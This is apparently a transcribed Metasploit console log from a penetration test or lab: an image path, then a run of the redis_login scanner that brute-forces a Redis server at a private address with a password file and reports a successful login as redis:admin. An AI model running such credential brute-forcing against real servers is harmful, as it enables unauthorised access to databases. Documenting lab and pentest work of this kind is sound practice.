 msf5 > use auxiliary/scanner/redis/redis_login
msf5 auxiliary(scanner/redis/redis_login) > set RHOSTS 172.16.5.55
RHOSTS => 172.16.5.55
msf5 auxiliary(scanner/redis/redis_login) > set PASS_FILE /root/pass.txt
PASS_FILE => /root/pass.txt
msf5 auxiliary(scanner/redis/redis_login) > set THREADS 30
THREADS => 30
msf5 auxiliary(scanner/redis/redis_login) > exploit
[!] 172.16.5.55:6379      - No active DB -- Credential data will not be saved!
[-] 172.16.5.55:6379      - 172.16.5.55:6379      - LOGIN FAILED: redis:foobared (Incorrect: -ERR invalid password
)
[+] 172.16.5.55:6379      - 172.16.5.55:6379      - Login Successful: redis:admin (Successful: +OK
)
[*] 172.16.5.55:6379      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed